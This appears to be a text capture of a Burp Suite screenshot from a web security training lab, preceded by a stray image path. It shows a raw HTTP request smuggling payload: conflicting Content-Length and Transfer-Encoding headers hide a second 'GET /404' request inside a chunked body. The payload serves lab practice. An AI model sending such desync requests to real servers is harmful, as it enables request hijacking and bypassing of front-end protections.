 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7c00b9047d9ec2800c90ad00850058.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5d \r \n
8 GET /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 144 \r \n
11 \r \n
12 x= \r \n
13 0 \r \n
14 \r \n
15